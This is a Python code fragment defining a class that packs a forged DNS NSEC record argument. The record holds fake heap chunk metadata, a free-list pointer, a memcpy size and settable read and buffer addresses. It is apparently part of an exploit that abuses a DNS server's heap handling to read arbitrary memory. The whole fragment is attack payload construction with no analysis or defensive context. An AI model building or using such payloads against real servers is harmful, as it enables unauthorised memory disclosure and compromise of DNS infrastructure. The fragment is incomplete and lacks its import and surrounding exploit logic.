 class FakeNsecRecordArg(object):
    def __init__(self):
        # Mem Header
        self.mem_boundary = b"\x00\x00\x00\x00"
        # bb(active) or ee(free)
        self.mem_boundary_active = b"\xbb"
        self.mem_tag = b"\x22"
        self.mem_size = b"\x50"
        self.mem_padding = b"\x00"
        self.next_free_ptr = b"\xef\x0c\x0c\x0c\x0c\x0c\x0c\xfe"

        self.padding1 = b"\x00" * 20
        self.padding2 = b"\x00" * 12
        self.dnsname_buf_addr = b"\x00" * 8
        self.memcpy_sz = struct.pack("<L", 0x70)  # -> Use 0xa0
        self.read_addr = b"\x00" * 8
        self.fake_string = b"T\x00e\x00s\x00t\x00"
        self.end_padding = b"\x00" * 108

    def __bytes__(self):
        ret_bytes = self.mem_boundary + self.mem_boundary_active + self.mem_tag + self.mem_size + self.mem_padding + \
                    self.next_free_ptr
        ret_bytes += self.padding1 + self.padding2 + self.dnsname_buf_addr + \
                     self.memcpy_sz + self.read_addr + self.end_padding
        return ret_bytes

    def set_read_addr(self, in_addr):
        self.read_addr = struct.pack("<Q", in_addr)

    def set_dns_name_addr(self, in_addr):
        self.dnsname_buf_addr = struct.pack("<Q", in_addr)